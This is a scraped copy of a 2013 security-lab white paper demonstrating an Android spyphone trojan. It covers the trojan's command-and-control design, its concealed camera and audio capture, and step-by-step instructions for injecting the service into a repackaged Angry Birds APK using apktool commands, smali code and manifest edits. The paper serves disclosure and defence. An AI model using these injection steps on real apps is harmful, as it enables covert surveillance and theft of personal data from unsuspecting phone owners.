How To Build A SpyPhone (White Paper)
How To Build A SpyPhone (White Paper)
Uploaded by
LeakSourceInfoCopyright:
Available Formats
How To Build A SpyPhone (White Paper)
How To Build A SpyPhone (White Paper)
Uploaded by
LeakSourceInfoOriginal Title
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Copyright:
Available Formats
How To Build A SpyPhone (White Paper)
How To Build A SpyPhone (White Paper)
Uploaded by
LeakSourceInfoCopyright:
Available Formats
How to Build a SpyPhone
A Demonstration of an Android Spyphone Trojan
Kevin McNamee Kindsight Security Labs Alcatel-Lucent
How to Build a SpyPhone
Introduction
The modern smart phone provides a fertile opportunity for the development of sophisticated malware applications that can leverage the advanced features of these devices for a number on purposed. The attacker can easily gain control of the device and remotely operate it over the Internet for financial gain. Attackers instruct the device to send SMS messages to premium numbers. They can steal contact lists and other personal information for spam, phishing and advertising purposes. They can monitor banking transactions and credit card purchases conducted via the phone. They can use the device to send e-mail and SMS spam. They can hold the device hostage, demanding a fee to make it operational again. This paper describes a proof-of-concept Spyphone service that Kindsight Security Labs (now part of AlcatelLucent), developed to demonstrate the capabilities of modern malware in the smart phone environment. This software has only been used for demonstration purposes and has not been made available to third parties. The service allows the attacker to take complete control of the phone from a web based command and control server, allowing the attacker to: Download personal information from the phone Monitor the phones location Intercept and send SMS messages Monitor phone calls Take pictures Record conversations
The spyphone software was developed for Android devices. It was written as a service which allows it to be easily injected into just about any Android application. For the purposed of the demonstration, it was injected into a copy of the popular Angry Birds game. This game is hosted on a fake App Store web server. The victim downloads the infected game and installs it on their phone. They immediately show up on the attackers command & control console, where they can assume full control of the phone. In the Black Hat presentation, we show the basic capabilities of the malware as outlined above. In the full version of the demonstration that we do for customers, we then go on to demonstrate how the Kindsight network based malware detection system combines with our security app to provide complete protection from such attacks. The demonstration illustrates how the advanced features of the modern smart phone can be leveraged. It makes the phone a perfect cyber-espionage tool that can be used to track the victims location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing. In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.
The Black Hat presentation consisted of: 1. A live demonstration of the spyphone in action 2. A review of the software design 3. A live demonstration of how the service can be injected into an Android App This document contains some screen shots from 1 and some documentation on 2 & 3.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
SpyPhone Demonstration
The screen shots below show the phone on the left and the attackers web site on the right. The SpyPhone software has been injected into a copy of Angry Birds. We call this Very Angry Birds and host it on a fake App Store.
The victim downloads and installs the infected game. Their phone appears on the attackers consol.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
The attacked downloads personal information and the phones location.
and takes a picture.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
SpyPhone Design
Implemented as a service
The spyphone software was built as an Android Service. This provides major advantages for the attacker. 1. A service is a relatively independent component that can be easily injected into other applications. The attacker can conceal the spyphone functionality in applications that the victim will normally expect to be present on their phone. It allows the spyphone to be distributed via phishing and other social engineering attacks that lure the victim to install trojanized applications on their phone. 2. A service can operate independently from the rest of the application. When the user terminates the infected application, the service continues to run in the background, communicating with the command & control site and fielding interrupts (intent notifications) for the events it is monitoring. 3. The service can request on-boot notifications. The system will automatically instantiate it when the device starts up.
User standard APIs
Googles Android SDK provides a rich set of API to control and manage the phone. This proof -of-concept spyphone service was built entirely on these APIs. There is no need to root the phone or otherwise compromise the operating system to access the features required to operate the spyphone functionality. The service was built based on Android OS 2.2 (Gingerbread). This will work on most of the phones that are used today. The Spyphone service used the following: User Information import android.accounts.Account; import android.accounts.AccountManager; Phone & SMS import android.telephony.SmsManager; import android.telephony.TelephonyManager; Location import android.location.Location; import android.location.LocationListener; import android.location.LocationManager; Camera import android.hardware.Camera; import android.hardware.Camera.PictureCallback; import android.hardware.Camera.PreviewCallback; import android.hardware.Camera.Size; import android.media.AudioManager; import android.view.SurfaceHolder; import android.view.SurfaceView; Audio import android.media.MediaRecorder; Web C&C import org.apache.http.HttpResponse; import org.apache.http.NameValuePair; import org.apache.http.client.ClientProtocolException; import org.apache.http.client.HttpClient;
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
import org.apache.http.client.entity.UrlEncodedFormEntity; import org.apache.http.client.methods.HttpPost;
Needs permissions to run
The spyphone application does require certain permissions to run. These are added to the manifest of the infected application. <uses-permission android:name="android.permission.GET_ACCOUNTS" /> <uses-permission android:name="android.permission.SEND_SMS" /> <uses-permission android:name="android.permission.READ_SMS" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" /> <uses-permission android:name="android.permission.CAMERA" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" /> <uses-permission android:name="android.permission.RECORD_AUDIO" /> When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.
Writing a demonstration application
To simplify development we started with an existing demo application called Searchable Dictionary.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
To this we added a package called com/example/android/droidwhisper that would contain our spy phone service. Our service consists of two source files, one being the main service code and the other being a separated thread that operated the camera. The main service (DictionarySvc) contains the code to handle the command and control interface with the attackers console and most of the code to execute the commands, which include: update: toast: shutdown: sms: location: peep: listen: send information to server display message on screen stop the spy phone operation send SMS message to contacts send location information to server take picture and send to server record sound and send to server
The command and control protocol was a simple REST/ JSON based web services interface to a NodeJS web server. The second source module (DictionaryActivity) handled the operation of the camera. This was run as a separate thread to prevent the main user interface from locking up while the camera was in operation. To prevent the user from detecting the camera operation, the sound was disabled and the screen size allocated to the camera was set to one pixel. On most devices, this was enough to completely conceal the operation of the camera.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
Injecting Malware Service Into Existing App
The advantage of writing the spy phone software as a service is that it can be easily injected into other applications. This allows it to be distributed by luring the potential victim to install it on their phone. In the example below we inject it into a copy of Angry Birds 2000 that we downloaded from Google Play. If you have trouble getting a copy of the apk file, just install it on a jail broken phone and then copy it to your workstation. 1. Use apktool to extract the components from the target app (in this case Angry Birds). apktool d AngryBirds.apk This creates the directory shown below with the Dalvik code in the smali subdirecto ries.
2. Copy the smali code for the demo spy phone service into the smali directory structure of the target application. This can be prepared in advance using apktool to disassemble the demo spy phone app. In our case it was in the directory example/android/droidwhisper. Simply copy this directory from the sample spy phone application into the smali/com directory of the target application.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below: <?xml version="1.0" encoding="utf-8"?> <manifest android:versionCode="2000" android:versionName="2.0.0" android:installLocation="auto" package="com.rovio.angrybirds" xmlns:android="http://schemas.android.com/apk/res/android"> <application android:label="@string/app_name" android:icon="@drawable/icon" android:debuggable="false"> <activity android:theme="@android:style/Theme.NoTitleBar.Fullscreen" android:name="com.rovio.ka3d.App" android:launchMode="singleTask" android:screenOrientation="landscape" android:configChanges="keyboardHidden|orientation"> <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> . . .(some lines missing). . . <service android:name="com.example.android.droidwhisper.DictionarySvc"> <intent-filter> <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE" /> </intent-filter> </service> </application> <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" /> <uses-permission android:name="android.permission.ACCESS_WIFI_STATE" /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.READ_PHONE_STATE /> <uses-permission android:name="android.permission.READ_CONTACTS /> <uses-permission android:name="android.permission.GET_ACCOUNTS /> <uses-permission android:name="android.permission.SEND_SMS /> <uses-permission android:name="android.permission.INTERNET /> <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION /> <uses-permission android:name="android.permission.CAMERA"/> <uses-feature android:name="android.hardware.camera"/> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/> <uses-permission android:name="android.permission.RECORD_AUDIO"/> <uses-sdk android:minSdkVersion="4" android:targetSdkVersion="13" /> </manifest>
The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case com.rovio.ka3d. The permissions are highlighted in green. 4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was com/rovio/ka3d/App, highlighted in red in the manifest file above. Add the following smali code just after the involk -super call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
new-instance v0, Landroid/content/Intent; invoke-direct {v0}, Landroid/content/Intent;-><init>()V .local v0, dictionaryIntent:Landroid/content/Intent; const-string v1, "com.rovio.ka3d.service.DICTIONARY_SERVICE" invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent; invoke-virtual {p0, v0}, Landroid/app/Activity;>startService(Landroid/content/Intent;)Landroid/content/ComponentName; This creates an intent object and starts the new service. Note that the com.rovia.ka3d string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.
5. Rebuild the apk file using apktool. apktool b AngryBirds birds.apk 6. Sign the APK file. jarsigner -verbose -keystore C:\kevin\keys birds.apk alias_name 7. Optimize the APK file. zipalign -v 4 birds.apk birds1.apk 8. Install and test the new application. The logcat command can be used in the adb shell to check for errors. adb install birds1.apk Details on creating the keys required to sign the application can be found at: http://developer.android.com/guide/publishing/app-signing.html.
7/28/2013
Copyright 2013 Alcatel-Lucent
10
How to Build a SpyPhone
Conclusion
In this paper we discussed how we can turn an ordinary Android phone into a sophisticated cyber-espionage device that can: Track the phones location Download contact lists & personal information Intercept and send messages Record conversations Take pictures
The spy-phone software can be injected into just about any regular application by exploiting weaknesses in the Android security model and the openness of Android marketplaces. It can turn any application into a Spy Phone Trojan. When the infected application is installed on a phone the attacker gets complete control of the phone. I would not be surprised if the techniques used here are already deployed in the field by cyber criminals. Our proof-of-concept version is for demonstration only and has never been released. In the BYOD context this type of spyware Trojan poses a huge threat because they can be installed surreptitiously on an employees phone and used for industr ial or corporate espionage. The infected phone provides the attacker with remote access to the corporate network and the ability to probe the network for vulnerabilities and weaknesses. It is the perfect platform for launching advanced persistent threats (APT).
So what can be done?
Individuals should be careful with the apps they install on their phone. Only install applications from well known, reputable sites. Never install apps that were linked to from unsolicited e-mail messages. Dont give your phone to individuals you dont know. Also, carefully review the permissions that an app requests when it is being installed. Dont install apps that ask for more permiss ions than they need. For example, why would a game require permission to send and receive SMS messages and record audio and video. Corporations should formulate strict BYOD policy to protect from insider attacks that leverage phones that are remotely controlled. This should include limiting the applications that can be installed on the devices and the network access that the devices can use. In the case of APT, the network should be monitored for any evidence of insider attack. Alcatel-Lucents Kindsight Security products, provides a network based facility to detect and remediate these malware infections.
7/28/2013
Copyright 2013 Alcatel-Lucent
11
You might also like
- GDD Angry BirdsDocument15 pagesGDD Angry BirdsPavel ZinevkaNo ratings yet
- Hack Android Using KaliDocument64 pagesHack Android Using KaliA Dessie Ethiopia100% (3)
- Android Kali NetHunter Install 2Document43 pagesAndroid Kali NetHunter Install 2Allen John BurroughsNo ratings yet
- Hacking Bluetooth Enabled Mobile Phones and Beyond - Full DisclosureDocument41 pagesHacking Bluetooth Enabled Mobile Phones and Beyond - Full DisclosureMarko MitrovićNo ratings yet
- How To Build A SpyPhone (Presentation Slides)Document30 pagesHow To Build A SpyPhone (Presentation Slides)LeakSourceInfo100% (2)
- Bluetooth HackingDocument57 pagesBluetooth Hackingrockers9150% (2)
- 01 - Hacking Android For Fun and Profit (Damien Cauquil)Document42 pages01 - Hacking Android For Fun and Profit (Damien Cauquil)itembolehNo ratings yet
- Zanti - Android App For Hackers - Haxf4rallDocument35 pagesZanti - Android App For Hackers - Haxf4rallDavid Vacca0% (1)
- John Cantlie - The Perfect Storm (Islamic State DABIQ)Document4 pagesJohn Cantlie - The Perfect Storm (Islamic State DABIQ)LeakSourceInfo100% (1)
- Case Study On Angry BirdsDocument14 pagesCase Study On Angry BirdsWirawan100% (1)
- Mobile Gaming Asia: Market and Forecast AnalysisDocument9 pagesMobile Gaming Asia: Market and Forecast AnalysisKabir Ahmad100% (1)
- Location Tracking of Android Device Based On SMS: Guided byDocument37 pagesLocation Tracking of Android Device Based On SMS: Guided bykiennaNo ratings yet
- Top Android Apps For HackingDocument6 pagesTop Android Apps For HackingVictinho Neves67% (3)
- Wireless and Mobile Hacking and Sniffing TechniquesFrom EverandWireless and Mobile Hacking and Sniffing TechniquesNo ratings yet
- Methods to Increase the Internal Storage Space of Android DevicesFrom EverandMethods to Increase the Internal Storage Space of Android DevicesNo ratings yet
- Mind-blowing Signal 101 Guide for Beginners and Experts: Unravel the Best Signal Private Messenger Tips for Secured Calls and ChatsFrom EverandMind-blowing Signal 101 Guide for Beginners and Experts: Unravel the Best Signal Private Messenger Tips for Secured Calls and ChatsNo ratings yet
- Methods to Increase the Internal Storage Space of Android DevicesFrom EverandMethods to Increase the Internal Storage Space of Android DevicesNo ratings yet
- Spymax PDFDocument53 pagesSpymax PDFPeter Magondu100% (1)
- Android Tools For Hacking - A Much Needed Tutorial - Internet Society Malaysia ChapterDocument6 pagesAndroid Tools For Hacking - A Much Needed Tutorial - Internet Society Malaysia Chaptersabar5No ratings yet
- Ban Card Phoneswipe ApkDocument36 pagesBan Card Phoneswipe ApkAhsan TariqNo ratings yet
- Cricket Mafia GuidesDocument7 pagesCricket Mafia GuidesJeannie V. Swain100% (1)
- Mobile Phone CloningDocument19 pagesMobile Phone CloningSana SarwathNo ratings yet
- Hacking BasicsDocument18 pagesHacking BasicsdavidcseNo ratings yet
- War10ck WirelessDocument10 pagesWar10ck WirelessSIR WAR10CKNo ratings yet
- HttpsDocument24 pagesHttpsJoseph EgeruNo ratings yet
- iOS Hacking: Advanced Pentest & Forensic TechniquesDocument60 pagesiOS Hacking: Advanced Pentest & Forensic TechniquesÖmer Coşkun100% (1)
- Android Hacking: Part 1 - Decompilation & Source CodeDocument22 pagesAndroid Hacking: Part 1 - Decompilation & Source CodeANDREW J FENNINGNo ratings yet
- Free Anonymous Hacking Tools 2013 - 2014 PDFDocument13 pagesFree Anonymous Hacking Tools 2013 - 2014 PDFOki HandinataNo ratings yet
- Intercepting Cell Phone ConversationsDocument282 pagesIntercepting Cell Phone ConversationsChristian MartineauNo ratings yet
- 12 Best Android Hacking AppsDocument6 pages12 Best Android Hacking Appsibrahimos200250% (2)
- IND ANDROID - HACKING By: - Shubham YadavDocument13 pagesIND ANDROID - HACKING By: - Shubham YadavAnonymous 6XuiFP100% (1)
- Op New Blood Super Secret Security HandbookDocument20 pagesOp New Blood Super Secret Security HandbookLeHiboux100% (2)
- Best Android Hacking ToolsDocument3 pagesBest Android Hacking ToolsWea Fareez40% (5)
- Python For Hackers PT 1Document34 pagesPython For Hackers PT 1Elias JuniorNo ratings yet
- Mass Snooping Fake Mobile Towers 'Uncovered in UK' - BBC NewsDocument3 pagesMass Snooping Fake Mobile Towers 'Uncovered in UK' - BBC NewsedgeNo ratings yet
- 5 Best Apps To Hack Someone's Ph... - Opinion - What Mobile PDFDocument12 pages5 Best Apps To Hack Someone's Ph... - Opinion - What Mobile PDFHorace BunagaNo ratings yet
- SIM Card Clone GuideDocument13 pagesSIM Card Clone Guidezamil hossain100% (2)
- BypassDocument2 pagesBypassrizalpribadiNo ratings yet
- Introduction To Cain and Abel Cracking ToolDocument6 pagesIntroduction To Cain and Abel Cracking ToolallongongNo ratings yet
- Hacking Stuff: 1. Easiest Way To Hack Yahoo PasswordDocument12 pagesHacking Stuff: 1. Easiest Way To Hack Yahoo PasswordDeepak SharmaNo ratings yet
- Bluetooth Hacking - A Case StudyDocument17 pagesBluetooth Hacking - A Case StudygramaxoneNo ratings yet
- Script Termux by JR - Fakee404Document12 pagesScript Termux by JR - Fakee404Rha Dhany Zhambak100% (1)
- How To Perform A Man-In-The-middle (MITM) Attack With Kali Linux - Our Code World-man-In-The-middleDocument7 pagesHow To Perform A Man-In-The-middle (MITM) Attack With Kali Linux - Our Code World-man-In-The-middleHenry PaipiNo ratings yet
- Docker Containers of Intentionally Vulnerable LInksDocument20 pagesDocker Containers of Intentionally Vulnerable LInksJohn OxNo ratings yet
- How To Create A Portable Hacking DeviceDocument29 pagesHow To Create A Portable Hacking Devicerobi doco50% (2)
- Situs DarknetDocument1 pageSitus DarknetMuhammad Fikri FirliansyahNo ratings yet
- How To Stuff A ChickenDocument6 pagesHow To Stuff A ChickenJosema Yuste100% (1)
- Easy Way To Hack The Admin Joomla SQL Injection Hack How To Hack PHP Mysql WebsiteDocument23 pagesEasy Way To Hack The Admin Joomla SQL Injection Hack How To Hack PHP Mysql Websiteropoloko100% (4)
- How To Hack Wi-FI Using Android Device - TekGyd Best Tech Tips & Tricks, How-To TutorialsDocument6 pagesHow To Hack Wi-FI Using Android Device - TekGyd Best Tech Tips & Tricks, How-To TutorialsRocky RanjanNo ratings yet
- PRoot - Termux WikiDocument2 pagesPRoot - Termux WikiDanny GetNo ratings yet
- An Introduction to Hacking and Crimeware: A Pocket GuideFrom EverandAn Introduction to Hacking and Crimeware: A Pocket GuideNo ratings yet
- Stay Anonymous Online:A Short and Simple Guide to Hide Yourself In The InternetFrom EverandStay Anonymous Online:A Short and Simple Guide to Hide Yourself In The InternetNo ratings yet
- Hiding Web Traffic with SSH: How to Protect Your Internet Privacy against Corporate Firewall or Insecure WirelessFrom EverandHiding Web Traffic with SSH: How to Protect Your Internet Privacy against Corporate Firewall or Insecure WirelessNo ratings yet
- WikiLeaks - Espionnage Élysée - 06/23/2015Document10 pagesWikiLeaks - Espionnage Élysée - 06/23/2015LeakSourceInfoNo ratings yet
- 2d Cir. Ruling: NSA Bulk Collection of American's Phone Records UnlawfulDocument112 pages2d Cir. Ruling: NSA Bulk Collection of American's Phone Records UnlawfulLeakSourceInfoNo ratings yet
- The Secret Nuclear Threat: Trident Whistleblower William McneillyDocument17 pagesThe Secret Nuclear Threat: Trident Whistleblower William McneillyLeakSourceInfo100% (1)
- All The President's PsychologistDocument61 pagesAll The President's PsychologistDell CameronNo ratings yet
- Nsa SkynetDocument40 pagesNsa SkynetLeakSourceInfo100% (1)
- IARPA Cyber-Attack Automated Unconventional Sensor Environment (CAUSE)Document93 pagesIARPA Cyber-Attack Automated Unconventional Sensor Environment (CAUSE)LeakSourceInfoNo ratings yet
- DOJ Report On Shooting of Michael BrownDocument86 pagesDOJ Report On Shooting of Michael Brownbpiper9318100% (2)
- DOJ Ferguson Police Dept. ReportDocument105 pagesDOJ Ferguson Police Dept. ReportDoug MataconisNo ratings yet
- UK Gov't Concession Email Re: Unlawful Lawyer/Client SnoopingDocument4 pagesUK Gov't Concession Email Re: Unlawful Lawyer/Client SnoopingLeakSourceInfoNo ratings yet
- CSE Response To CBC Re: PONY EXPRESSDocument4 pagesCSE Response To CBC Re: PONY EXPRESSLeakSourceInfoNo ratings yet
- Equation Group Questions and AnswersDocument44 pagesEquation Group Questions and AnswersZerohedge100% (2)
- Senate Intelligence Committee CIA Torture Report Executive SummaryDocument750 pagesSenate Intelligence Committee CIA Torture Report Executive SummaryLeakSourceInfoNo ratings yet
- WikiLeaks Google Search WarrantsDocument18 pagesWikiLeaks Google Search WarrantsLeakSourceInfo100% (1)
- NATO Civilian Intelligence Council Cyber Panel - Secret U.S. Talking Points Re: AnonymousDocument3 pagesNATO Civilian Intelligence Council Cyber Panel - Secret U.S. Talking Points Re: AnonymousLeakSourceInfoNo ratings yet
- The Mathematics Community and The NSADocument3 pagesThe Mathematics Community and The NSALeakSourceInfoNo ratings yet
- U.S. SIGINT "Reforms" 2015Document12 pagesU.S. SIGINT "Reforms" 2015LeakSourceInfoNo ratings yet
- Jeffrey Epstein, Prince Andrew, Alan Dershowitz Sex Slave LawsuitDocument13 pagesJeffrey Epstein, Prince Andrew, Alan Dershowitz Sex Slave LawsuitSyndicated News96% (27)
- WikiLeaks CIA Advice For Operatives Infiltrating SchengenDocument12 pagesWikiLeaks CIA Advice For Operatives Infiltrating SchengenDiario_La_RazonNo ratings yet
- Jeremy Hammond FBI SurveillanceDocument87 pagesJeremy Hammond FBI SurveillanceLeakSourceInfoNo ratings yet
- Nsa TutelageDocument30 pagesNsa TutelageLeakSourceInfoNo ratings yet
- WikiLeaks Secret CIA Review of HVT OperationsDocument22 pagesWikiLeaks Secret CIA Review of HVT OperationsPatrick Howell O'NeillNo ratings yet
- Top Secret Documents Reveal How GCHQ Hacked BelgacomDocument67 pagesTop Secret Documents Reveal How GCHQ Hacked BelgacomLeakSourceInfoNo ratings yet
- Nsa AuroragoldDocument63 pagesNsa AuroragoldLeakSourceInfoNo ratings yet
- App Annie and IHS Technology Digital Content Report 2013Document26 pagesApp Annie and IHS Technology Digital Content Report 2013Viet NguyenNo ratings yet
- In-Appstore Freedom IndexDocument193 pagesIn-Appstore Freedom IndexVirang100% (1)
- Angry Birds - Strategic AnalysisDocument36 pagesAngry Birds - Strategic AnalysisChetanya Rajput100% (1)
- App Search Analytics: Analysis by Alex BraunsteinDocument24 pagesApp Search Analytics: Analysis by Alex BraunsteinChompNo ratings yet
- Angry Birds and PhysicsDocument8 pagesAngry Birds and PhysicsAdrï Montenegro PesántëzNo ratings yet
- Gameplay: Angry Birds Is ADocument13 pagesGameplay: Angry Birds Is AAidani Qaeshar WarzoneNo ratings yet
- Angry Bird1Document13 pagesAngry Bird1Starlyn PocopioNo ratings yet
- GS-Arcade NewsletterDocument16 pagesGS-Arcade NewsletterJennifer L. Magboo-OestarNo ratings yet
- In-Appstore Freedom IndexDocument12 pagesIn-Appstore Freedom Indexscribd2470100% (1)
- Platform Game ReportDocument21 pagesPlatform Game ReportSaroj TailorNo ratings yet
- Appstore FreedomDocument35 pagesAppstore FreedomAbraham Pirir Raxón100% (1)
- IAP Cracker CompatibleDocument591 pagesIAP Cracker Compatiblejamaica46No ratings yet
- Settings Descriptions: Angry Birds: Theme 1: This Beginning Theme Will FeatureDocument2 pagesSettings Descriptions: Angry Birds: Theme 1: This Beginning Theme Will FeatureGame GroNo ratings yet
- English Year 5 Paper 1Document12 pagesEnglish Year 5 Paper 1chekguemahNo ratings yet
- ANGRY BIRDS GOLDEN EGGS - Angry Birds Golden Eggs & Angry Birds Walk ThroughDocument5 pagesANGRY BIRDS GOLDEN EGGS - Angry Birds Golden Eggs & Angry Birds Walk ThroughDeAngelo BrownNo ratings yet
- The Success Factors of The Finnish Mobile Game Industry: A StrategicDocument50 pagesThe Success Factors of The Finnish Mobile Game Industry: A Strategicpudaynag2000No ratings yet
- Golden EggsDocument2 pagesGolden EggsNikki BestNo ratings yet
- Rovio Mobile, Angry Birds and The Use of Social Media in Public RelationsDocument29 pagesRovio Mobile, Angry Birds and The Use of Social Media in Public RelationsIvan Teh RunningManNo ratings yet
- How To Build A SpyPhone (White Paper)Document11 pagesHow To Build A SpyPhone (White Paper)LeakSourceInfo100% (2)
- Newman Videogames PDFDocument37 pagesNewman Videogames PDFTereza BednarovaNo ratings yet
- Angry BirdDocument11 pagesAngry BirdMusttafaaNo ratings yet
- Redeem Code CHEATS Angry Birds 2 Hack Gems GeneratorDocument6 pagesRedeem Code CHEATS Angry Birds 2 Hack Gems GeneratorAkashNo ratings yet
- Iapfree-Compatibility-List Last Update 28 June 2012Document77 pagesIapfree-Compatibility-List Last Update 28 June 2012alexholi6No ratings yet